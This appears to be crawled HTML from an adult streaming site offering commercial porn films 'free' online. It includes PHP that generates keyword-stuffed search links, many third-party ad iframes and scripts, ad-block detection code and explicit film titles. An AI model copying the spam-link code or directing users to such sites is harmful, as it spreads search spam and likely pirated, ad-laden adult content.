'Pornhub', 'Pornkino', 'Porno Films', 'Porno Movies', 'Pornwatch', 'Speed Porn', 'Speedporn', 'Stream', 'Stream Porn', 'Stream Porn Free', 'Stream Porn Online', 'Streamporn', 'Watch Full Porn Movies', 'Watch Porn Free', 'Watch Porn Movie', 'Watch XXX Free', 'Watchfreexxx', 'Watchpornfree', 'Watchpornx', 'Watchxxxfree', 'X Videos', 'Xopenload', 'Xtapes', 'Xvideos', 'XXX Movie Stream', 'XXX Movies', 'Xxx Parody HD', 'Xxx Scenes', 'Xxx Stream', 'XxxMovies', 'Xxxmoviestream', 'Xxxparodyhd', 'Xxxscenes', 'Xxxstream', 'You Watch Porn', 'Youwatchporn', 'Porn', 'Free', 'Porno', 'Films'); 
$prerandom = $randomwords[rand(0, count($randomwords)-1)];
$prerandom1 = strtolower($prerandom);	
$prerandomlink = str_replace(" ","+",$prerandom1);
$postrandom = $randomwords[rand(0, count($randomwords)-1)];
$postrandom1 = strtolower($postrandom);	
$postrandomlink = str_replace(" ","+",$postrandom1);	
?>
<span class="space">< ?php _d('Search Keywords'); ?></span>
<div class="persons"> <span class="valors">  <!-- ?php $actors = wp_get_post_terms($post->ID, "dtcast"); if ($actors) { foreach($actors as $actor) { $final = str_replace(" ","+",$actor->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $final1 .'">'. $prerandom .' '. $actor->name . '</a> '; }} ?> < ?php $directors = wp_get_post_terms($post->ID, "dtdirector"); if ($directors) { foreach($directors as $director) { $final = str_replace(" ","+",$director->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $final1 .'">'. $prerandom .' '. $director->name . '</a> '; }} ?> < ?php $genres = wp_get_post_terms($post->ID, "dtgenre"); if ($genres) { foreach($genres as $genre) { $final = str_replace(" ","+",$genre->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $final1 .'">'. $prerandom .' '. $genre->name . '</a> '; }} ?> < ?php $years = wp_get_post_terms($post->ID, "dtyear"); if ($years) { foreach($years as $year) { $final = str_replace(" ","+",$year->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $final1 .'">'. $prerandom .' '. $year->name . '</a> '; }} ?> < ?php echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $newstr6 .'">'. $prerandom .' '.$t . '</a> '; ?>  <!-- ?php $actors = wp_get_post_terms($post->ID, "dtcast"); if ($actors) { foreach($actors as $actor) { $final = str_replace(" ","+",$actor->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $final1 ."+" . $postrandomlink .'">'. $actor->name .' '. $postrandom . '</a> '; }} ?> < ?php $directors = wp_get_post_terms($post->ID, "dtdirector"); if ($directors) { foreach($directors as $director) { $final = str_replace(" ","+",$director->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $final1 ."+" . $postrandomlink .'">'. $director->name .' '. $postrandom . '</a> '; }} ?> < ?php $genres = wp_get_post_terms($post->ID, "dtgenre"); if ($genres) { foreach($genres as $genre) { $final = str_replace(" ","+",$genre->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $final1 ."+" . $postrandomlink .'">'. $genre->name .' '. $postrandom . '</a> '; }} ?> < ?php $years = wp_get_post_terms($post->ID, "dtyear"); if ($years) { foreach($years as $year) { $final = str_replace(" ","+",$year->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $final1 ."+" . $postrandomlink .'">'. $year->name .' '. $postrandom . '</a> '; }} ?> < ?php echo '<a href="' . $sitename .'/search/' . $newstr6 ."+" . $postrandomlink .'">'. $t .' '. $postrandom . '</a> '; ?></div><div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-2.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-2.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div><div class="box_links"></div><div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='403992' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://adultdvdparadise.com/porn-movies/sybian-sex-machine/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='403992' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Sybian Sex Machine&url=https://adultdvdparadise.com/porn-movies/sybian-sex-machine/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://adultdvdparadise.com/porn-movies/sybian-sex-machine/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='403992' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://adultdvdparadise.com/porn-movies/sybian-sex-machine/&media=https://adultdvdparadise.com/wp-content/themes/dooplay/assets/img/no/dt_backdrop.png&description=Sybian Sex Machine","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='403992' rel='nofollow' href='whatsapp://send?text=Sybian Sex Machine%20-%20https://adultdvdparadise.com/porn-movies/sybian-sex-machine/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div><div class="sbox srelacionados"><h2>Similar titles</h2><div id="single_relacionados"><article><a href="https://adultdvdparadise.com/porn-movies/arrowhead/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i3.wp.com/pandanetwork.club/adult/wp-content/uploads/2022/01/49690h.jpg" alt="Watch Arrowhead Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/cheerleaders-secret-mizuki-ishikawa/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2025/08/4943185h.jpg" alt="Watch Cheerleader&#8217;s Secret: Mizuki Ishikawa Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/muthas-brothas-orgy-3/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i2.wp.com/pandanetwork.club/adult/wp-content/uploads/2016/04/10281806.jpg" alt="Watch Muthas &#038; Brothas Orgy 3 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/gangbang-first-time-2/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2023/08/4572251h.jpg" alt="Watch Gangbang First Time 2 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/he-takes-three/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2020/01/cGG7SSM.jpg" alt="Watch He Takes Three Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/cucking-my-hubby-with-the-younger-noisy-nextdoor-neighbor/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2025/05/4724610h.jpg" alt="Watch Cucking My Hubby with The Younger Noisy Nextdoor Neighbor Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/tough-love/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i0.wp.com/pandanetwork.club/adult/wp-content/uploads/2017/09/zf9mx0q0urwuh6arcrjp.jpg" alt="Watch Tough Love Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/young-fantasies-12/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i3.wp.com/pandanetwork.club/adult/wp-content/uploads/2024/05/2791748h-1.jpg" alt="Watch Young Fantasies 12 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/my-ex-girlfriend-2-free/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2021/11/1600202h.jpg" alt="Watch My Ex Girlfriend 2 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/girlfriend-experience-13/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2025/09/1958973h.jpg" alt="Watch Girlfriend Experience 13 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/stacked-moms-15/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i3.wp.com/pandanetwork.club/adult/wp-content/uploads/2025/03/4879957h.jpg" alt="Watch Stacked Moms 15 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/abus-sexuels/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i2.wp.com/pandanetwork.club/adult/wp-content/uploads/2018/02/0k8qetlxy0o4.jpg" alt="Watch Abus Sexuels Porn Online Free" width ="100%" height ="100%"/> </a></article></div></div><div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-2.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-2.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div><div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://adultdvdparadise.com"><span itemprop="name">Home</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://adultdvdparadise.com/porn-movies/"><span itemprop="name">Movies</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://adultdvdparadise.com/porn-movies/sybian-sex-machine/"><span itemprop="name">Sybian Sex Machine</span></a><span itemprop="position" content="3"></span></li></ol></div></div><div class="sidebar left scrolling">
<aside id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget">	
<div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>	
<div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and250.php" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div></div></aside><div class="dt_mainmeta"><nav class="releases"><h2>Release Year</h2><ul class="releases scrolling"><li><a href="https://adultdvdparadise.com/release/2025/">2025</a></li><li><a href="https://adultdvdparadise.com/release/2024/">2024</a></li><li><a href="https://adultdvdparadise.com/release/2023/">2023</a></li><li><a href="https://adultdvdparadise.com/release/2022/">2022</a></li><li><a href="https://adultdvdparadise.com/release/2021/">2021</a></li><li><a href="https://adultdvdparadise.com/release/2020-free/">2020</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2019/">2019</a></li><li><a href="https://adultdvdparadise.com/release/2018-free/">2018</a></li><li><a href="https://adultdvdparadise.com/release/2017-free/">2017</a></li><li><a href="https://adultdvdparadise.com/release/2016/">2016</a></li><li><a href="https://adultdvdparadise.com/release/2015-free/">2015</a></li><li><a href="https://adultdvdparadise.com/release/2014/">2014</a></li><li><a href="https://adultdvdparadise.com/release/2013/">2013</a></li><li><a href="https://adultdvdparadise.com/release/2012-free/">2012</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2011/">2011</a></li><li><a href="https://adultdvdparadise.com/release/2010/">2010</a></li><li><a href="https://adultdvdparadise.com/release/2009/">2009</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2008/">2008</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2007/">2007</a></li><li><a href="https://adultdvdparadise.com/release/2006/">2006</a></li><li><a href="https://adultdvdparadise.com/release/2005/">2005</a></li><li><a href="https://adultdvdparadise.com/release/2004/">2004</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2003/">2003</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2002/">2002</a></li><li><a href="https://adultdvdparadise.com/release/2001/">2001</a></li><li><a href="https://adultdvdparadise.com/release/2000/">2000</a></li><li><a href="https://adultdvdparadise.com/release/1999/">1999</a></li><li><a href="https://adultdvdparadise.com/release/1998/">1998</a></li><li><a href="https://adultdvdparadise.com/release/1997/">1997</a></li><li><a href="https://adultdvdparadise.com/release/1996/">1996</a></li><li><a href="https://adultdvdparadise.com/release/1995/">1995</a></li><li><a href="https://adultdvdparadise.com/release/1994/">1994</a></li><li><a href="https://adultdvdparadise.com/release/1993/">1993</a></li><li><a href="https://adultdvdparadise.com/release/1992/">1992</a></li><li><a href="https://adultdvdparadise.com/release/1991/">1991</a></li><li><a href="https://adultdvdparadise.com/release/1990/">1990</a></li><li><a href="https://adultdvdparadise.com/release/1989/">1989</a></li><li><a href="https://adultdvdparadise.com/release/1988/">1988</a></li><li><a href="https://adultdvdparadise.com/release/1987/">1987</a></li><li><a href="https://adultdvdparadise.com/release/1986/">1986</a></li><li><a href="https://adultdvdparadise.com/release/1985/">1985</a></li><li><a href="https://adultdvdparadise.com/release/1984/">1984</a></li><li><a href="https://adultdvdparadise.com/release/1983/">1983</a></li><li><a href="https://adultdvdparadise.com/release/1982/">1982</a></li><li><a href="https://adultdvdparadise.com/release/1981/">1981</a></li><li><a href="https://adultdvdparadise.com/release/1980/">1980</a></li><li><a href="https://adultdvdparadise.com/release/1979/">1979</a></li><li><a href="https://adultdvdparadise.com/release/1978/">1978</a></li><li><a href="https://adultdvdparadise.com/release/1977/">1977</a></li><li><a href="https://adultdvdparadise.com/release/1976/">1976</a></li></ul></nav></div><aside id="execphp-15" class="widget widget_execphp">			<div class="execphpwidget">	
<div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-4.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and250.php" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div></div></aside></div></div></div><script async src="https://www.googletagmanager.com/gtag/js?id=G-Y2DQXWXVSZ"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y2DQXWXVSZ');</script>
<footer class="main">
<div class="fbox">
<div class="fcmpbox">
<div class="primary">
<div class="columenu">
<div class="item"></div><div class="item"></div><div class="item"></div></div><div class="fotlogo">
<div class="logo"><img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://adultdvdparadise.com/wp-content/uploads/2024/08/looooooo.png" alt="Adult DVD Paradise"/></div><div class="text"><p>Adult DVD Paradise offer wide range of Porn Movies DVD Collections in HD Quality. We offer wide range of popular pornstars and studios adult videos online.</p></div></div></div><div class="copy">© 2023 by Adult Paradise. All Rights Reserved. Powered by AdultDVDParadise</div><span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span></div></div><script>try {
var request=new Request(
"https://a.realsrv.com/ad-provider.js",
{ method: "HEAD", mode: "no-cors" }
);
fetch(request)
.then(function (request){
})
.catch(function (request){
const adbnwrap=document.querySelectorAll(".adbn-wrap");
for (let i=0; i < adbnwrap.length; i++){
adbnwrap[i].style.display="flex";
}});
} catch (err){
}
let adbnrefresh=document.querySelector("#adbnrb");
adbnrefresh.addEventListener("click", function (){
location.reload();
});</script>	
<script src="https://pl28456735.effectivegatecpm.com/0f/ef/3e/0fef3e74460836e3a0030df52875873e.js"></script>	
<script>try {
var request=new Request(
"https://a.realsrv.com/ad-provider.js",
{ method: "HEAD", mode: "no-cors" }
);
fetch(request)
.then(function (request){
})
.catch(function (request){
const nonadbnwrap=document.querySelectorAll(".nonadbn-wrap");
for (let i=0; i < nonadbnwrap.length; i++){
nonadbnwrap[i].style.display="none";
}});
} catch (err){
}
let nonadbnrefresh=document.querySelector("#nonadbnrb");
nonadbnrefresh.addEventListener("click", function (){
location.reload();
});</script>	
</footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>jQuery(document).ready(function($){
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if(!confirm(dtGonza.reset_all)){ event.preventDefault() }});
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() }});});</script>
<script src="https://adultdvdparadise.com/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script id="live_search-js-extra">var dtGonza={"api":"https://adultdvdparadise.com/wp-json/dooplay/search/","glossary":"https://adultdvdparadise.com/wp-json/dooplay/glossary/","nonce":"bfef2a2e28","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":null,"autoplayer":null,"livesearchactive":""};
//# sourceURL=live_search-js-extra</script>
<script src="https://adultdvdparadise.com/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script id="jetpack-stats-js-before">_stq=window._stq||[];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"250906777\",\"post\":\"403992\",\"tz\":\"0\",\"srv\":\"adultdvdparadise.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "250906777", "403992" ]);
//# sourceURL=jetpack-stats-js-before</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<div id="oscuridad"></div></body>
<!-- WP Fastest Cache file was created in 0.885 seconds, on January 28, 2026 @ 6:13 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html
request_url: https://alexabyte.site/advert/banner/728-90-banner-3.html
body_size: -17
content:
<html>
<head>
</head>
<body>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e38" data-zoneid="5437544"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://adultdvdparadise.com/wp-content/cache/wpfc-minified/qkcetl8s/81i1y.css
body_size: 7396
content:
a{color:#408bea}body{background:#000;color:rgba(255,255,255,.6)}#dt_contenedor{background-color:#464e5a}header.main{background-color:rgba(15,15,15,.9);box-shadow:0 1px 5px rgba(0,0,0,.4);border-bottom:1px solid #000}header.subhead{background:#4c5765;color:#fff}header.main .hbox .search form{background:rgba(255,255,255,.1)}header.main .hbox .search form input[type=text]{color:#fff;background:0 0}header.main .hbox .search form::-webkit-input-placeholder{color:rgba(255,255,255,.5)}header.main .hbox .search form::-moz-placeholder{color:rgba(255,255,255,.5)}header.main .hbox .search form:-ms-input-placeholder{color:rgba(255,255,255,.5)}header.main .hbox .search form:-moz-placeholder{color:rgba(255,255,255,.5)}header.main .hbox .search form input[type=text]:focus,header.main .hbox .search form input[type=text]:hover{border:0}header.main .hbox .search form button[type=submit]{color:#fff;background:0 0}.module .content header h1,.module .content header h2{color:#fff}header.main .hbox .search form button[type=submit]:hover{color:#408bea}header.main .hbox .search form button[type=submit]:focus{outline:0!important}.module{background:rgba(15,15,15,.9);backdrop-filter:saturate(180%) blur(10px);-webkit-backdrop-filter:saturate(180%) blur(10px);border-bottom:solid 1px rgba(255,255,255,.07);border-top:solid 1px rgba(255,255,255,.07)}.module .content{border-color:rgba(255,255,255,.08)}.module .content.right,.module .content.rigth.csearch{border-right:solid 1px rgba(255,255,255,.08)}.module .content.left,.module .content.left.csearch{border-left:solid 1px rgba(255,255,255,.08)}.module .content .items{border-color:rgba(255,255,255,.08)}.module .content .items .item .data span{color:rgba(255,255,255,.5)}.module .content .items .item .data h3,.module .content .items .item .data h3 a{color:#fff}.module .content .items .item .data h3 a:hover{color:#408bea}.module .content .items .item .dtinfo{background:rgba(0,0,0,.98);border:0;box-shadow:0 15px 20px -7px rgba(0,0,0,.6)}.sidemenu h2,.sidemenu ul.genres li{border-color:rgba(0,0,0,.05)}footer.main,footer.main .fbox .fmenu ul li,footer.main .fbox .fmenu ul li:last-child{border-color:rgba(255,255,255,.08)}.sidemenu h2{color:#222d34}.sidemenu ul.genres li a{color:#757a7d}.sidemenu ul.genres li.current-cat a{font-weight:500;color:#222d34}.sidemenu ul.genres li.current-cat a:before,.sidemenu ul.genres li.current-cat a:hover{color:#408bea}.sidemenu ul.genres li a:hover{color:#222d34}.sidemenu ul.genres li a:before{color:#eceff5;font-weight:300}.sidemenu ul.genres li i{color:#222d34}.sidemenu ul.genres li:hover>a:before{color:#408bea}footer.main{color:rgba(255,255,255,.6)}footer.main .fbox .fmenu ul li a{color:#fff}footer.main .fbox .fmenu ul li a:hover{color:#408bea}.module .content .items .item .poster{background:#000}.pagination span{border-color:transparent;color:rgba(255,255,255,.5)}.pagination span.current{border-color:#000;background:#000;color:#408bea;font-weight:500}.dtinfo .title,.dtinfo .title i,.pagination a{color:#fff}.pagination a{border-color:rgba(0,0,0,.5);background:rgba(0,0,0,.1)}.dtinfo .texto,.dtinfo .title{border-color:#000}.pagination a:hover{background:#000}.dtinfo .texto .degradado{background-color:transparent;background-image:-moz-linear-gradient(rgba(0,0,0,0),#fff);background-image:-webkit-linear-gradient(rgba(0,0,0,0),#000);background-image:linear-gradient(rgba(0,0,0,0),#000);background-repeat:repeat-x}.dtinfo .rating .datareviews .datarating span.rating-stars-a{color:#eceff5}.dtinfo .rating .datareviews .datarating span.rating-stars-b{color:#ffd600}.dtinfo .rating .datareviews span.rating-value{color:#fff}.dtinfo .rating .rating_right{background:#191919;color:rgba(255,255,255,.5)}.sidemenu ul.year li a{background:#fff;color:#757a7d}.sidemenu ul.year li a:hover{background:#000;color:#fff}#serie_contenido{background:0 0}#seasons .se-c .se-q{background:rgba(0,0,0,.5)}#seasons .se-c .se-q span.title{color:#fff}#seasons .se-c .se-q span.se-t{background:#000;color:#fff}#seasons .se-c .se-q span.se-o{background:#408bea;color:#fff}#seasons .se-c .se-a ul.episodios li,#seasons .se-c .se-a ul.episodios li .numerando{border-color:rgba(255,255,255,.08)}#seasons .se-c .se-a ul.episodios li .episodiotitle a{color:#fff}#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover{color:#408bea}#seasons .se-c .se-a ul.episodios li .episodiotitle span.date{color:rgba(255,255,255,.5)}#seasons .se-c .se-a ul.episodios li .episodiotitle a i{color:#ff7a7a;margin-right:5px}.form_post_data #msg,.form_post_data #result{color:#47607b}.form_post_data form.generador_form input[type=submit]:hover{background:#222d34;color:#fff}.form_post_data form.generador_form input[type=submit]{background:#f5f7fa;color:#7488a7}.form_post_data form.generador_form input[type=text]{background:0 0;color:#47607b}.form_post_data form.generador_form{border-color:#ddd}.form_post_data form.generador_form::-webkit-input-placeholder{color:#dadde4}.form_post_data #msg i,.form_post_data #result i{color:#408bea}.links_table table thead tr{border-bottom:solid 3px rgba(255,255,255,.08)}.links_table table tbody tr{border-bottom:solid 1px rgba(255,255,255,.08)}.links_table table tbody tr:hover>td{background:rgba(0,0,0,.3)}label.metrox{background:#f5f7fa;color:rgba(0,0,0,.69)}label.metrox:hover{background:#d3dae4}label.checked{background:#222d34!important;color:#fff!important}.links_table a.addlink{background:#8bce51;color:#fff}#single{background:rgb(15 15 15 / .85);backdrop-filter:saturate(180%) blur(15px);-webkit-backdrop-filter:saturate(180%) blur(15px);border-bottom:solid 1px rgba(255,255,255,.07)}#single .content.right{border-right:solid 1px rgba(255,255,255,.08)}#single .content.left{border-left:solid 1px rgba(255,255,255,.08)}.sbox h1,.sbox h2{color:#fff}a.a_f_sbox{color:#24282d}.slider article.item .image{background-color:#000}.se .poster .season_m span,.slider article.item .image .data span{color:#fff}.slider article.item .image .data{background-image:-moz-linear-gradient(rgba(0,0,0,0),#000);background-image:-webkit-linear-gradient(rgba(0,0,0,0),#000);background-image:linear-gradient(rgba(0,0,0,0),#000)}span.quality{color:#fff;background:#cd2026}.sidebar aside.widget h2.widget-title{color:#fff}.sidebar aside.widget ul li a{color:rgba(255,255,255,.5)}.sidebar aside.widget ul li:before{color:#fff}.sidebar aside.widget ul li a:hover{color:#009fff}.calendar_wrap table caption{background:rgba(255,255,255,.1)}.calendar_wrap table thead{background:0 0}.calendar_wrap table thead tr th{color:#fdfdfd;padding:10px;background:#000}.calendar_wrap table tbody tr{border-color:rgba(0,0,0,.05)}.calendar_wrap table tbody tr td{color:rgba(255,255,255,.4);font-weight:300}form.search-form{background:rgba(255,255,255,.08);border-color:rgba(255,255,255,.1)}form.search-form button[type=submit] span{color:#fff}form.search-form button[type=submit] span:hover{color:#009fff}.tagcloud a{background-color:rgba(255,255,255,.1);color:#fff}.widget_rss .rssSummary{color:rgba(0,0,0,.44)}.widget_rss cite{color:#8abede}span.comment-author-link{color:#fff;font-weight:500}.w_item_a .image 